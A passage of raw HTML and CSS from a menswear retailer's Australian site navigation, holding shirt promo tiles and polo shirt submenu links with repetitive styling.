        .promo-tile-8925749926--minititle {
            min-height: auto;
        }

        .promo-tile-8925749926--title {
            min-height: auto;
        }

        .promo-tile-8925749926--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8925749926--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8925749926--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8925749926 .js-read-more,
        .promo-tile-8925749926 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8925749926--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8925749926--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8925749926--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8925749926-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8925749926--minititle {
            min-height: auto;
        }

        .promo-tile-8925749926--title {
            min-height: auto;
        }

        .promo-tile-8925749926--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8925749926--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8925749926--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8925749926 .js-read-more,
        .promo-tile-8925749926 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8925749926--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8925749926--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8925749926 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8925749926-scaled-img--false promo-tile-8925749926--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/" class="promo-tile-8925749926--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1789711492 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4454778606--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4454778606--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4454778606 .js-read-more,
    .promo-tile-4454778606 .js-read-less {
        font-size: null;
    }

    .promo-tile-4454778606--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4454778606:hover .promo-tile-4454778606-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4454778606 .promo-tile-4454778606-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4454778606-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4454778606 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4454778606--minititle {
        min-height: auto;
    }

    .promo-tile-4454778606--title {
        min-height: auto;
    }

    .promo-tile-4454778606--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4454778606--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4454778606--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4454778606--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4454778606--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4454778606-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4454778606--minititle {
            min-height: auto;
        }

        .promo-tile-4454778606--title {
            min-height: auto;
        }

        .promo-tile-4454778606--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4454778606--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4454778606--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4454778606--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4454778606-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4454778606--minititle {
            min-height: auto;
        }

        .promo-tile-4454778606--title {
            min-height: auto;
        }

        .promo-tile-4454778606--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4454778606--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4454778606--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4454778606 .js-read-more,
        .promo-tile-4454778606 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4454778606--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4454778606--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4454778606--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4454778606-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4454778606--minititle {
            min-height: auto;
        }

        .promo-tile-4454778606--title {
            min-height: auto;
        }

        .promo-tile-4454778606--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4454778606--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4454778606--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4454778606 .js-read-more,
        .promo-tile-4454778606 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4454778606--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4454778606--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4454778606 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/?cm_sp=TN-shirts-linen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4454778606-scaled-img--false promo-tile-4454778606--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/" class="promo-tile-4454778606--navLink cursor-pointer position-absolute uppercase ">
                    Linen Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7212313031 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7302563529--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7302563529--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7302563529 .js-read-more,
    .promo-tile-7302563529 .js-read-less {
        font-size: null;
    }

    .promo-tile-7302563529--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7302563529:hover .promo-tile-7302563529-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7302563529 .promo-tile-7302563529-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7302563529-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-7302563529 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7302563529--minititle {
        min-height: auto;
    }

    .promo-tile-7302563529--title {
        min-height: auto;
    }

    .promo-tile-7302563529--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7302563529--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7302563529--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7302563529--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7302563529--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7302563529-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7302563529--minititle {
            min-height: auto;
        }

        .promo-tile-7302563529--title {
            min-height: auto;
        }

        .promo-tile-7302563529--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7302563529--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7302563529--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7302563529--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7302563529-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7302563529--minititle {
            min-height: auto;
        }

        .promo-tile-7302563529--title {
            min-height: auto;
        }

        .promo-tile-7302563529--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7302563529--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7302563529--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7302563529 .js-read-more,
        .promo-tile-7302563529 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7302563529--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7302563529--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7302563529--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7302563529-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7302563529--minititle {
            min-height: auto;
        }

        .promo-tile-7302563529--title {
            min-height: auto;
        }

        .promo-tile-7302563529--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7302563529--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7302563529--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7302563529 .js-read-more,
        .promo-tile-7302563529 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7302563529--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7302563529--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7302563529 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7302563529-scaled-img--false promo-tile-7302563529--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/" class="promo-tile-7302563529--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6854207981 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6854207981 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6854207981 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6854207981 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
class="navigationItem-6854207981 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3106543082 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3106543082 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3106543082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3106543082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-3106543082 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3626581542 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3626581542 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3626581542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3626581542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-3626581542 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8046345554 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8046345554 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8046345554 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8046345554 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8046345554) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8046345554 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6056258346 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6056258346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6056258346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6056258346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-6056258346 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6340672106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6340672106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6340672106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6340672106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-6340672106 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2453527579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2453527579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2453527579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2453527579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-2453527579 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4763401959 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4763401959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4763401959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4763401959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-4763401959 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3491433287 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3491433287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3491433287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3491433287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-long-sleeve-polos/"
       class="navigationLink-3491433287 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8346833786 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8346833786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8346833786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8346833786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-8346833786 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8981933437 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8981933437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8981933437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8981933437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-8981933437 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7961638511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7961638511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7961638511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7961638511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-7961638511 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
